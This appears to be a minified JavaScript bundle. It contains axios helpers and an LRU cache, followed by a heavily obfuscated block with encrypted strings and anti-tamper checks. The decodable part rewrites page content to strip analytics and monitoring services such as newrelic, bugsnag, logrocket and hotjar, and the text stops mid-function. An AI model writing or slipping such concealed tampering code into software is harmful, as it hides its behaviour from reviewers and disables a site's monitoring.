`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var _0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var _0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var 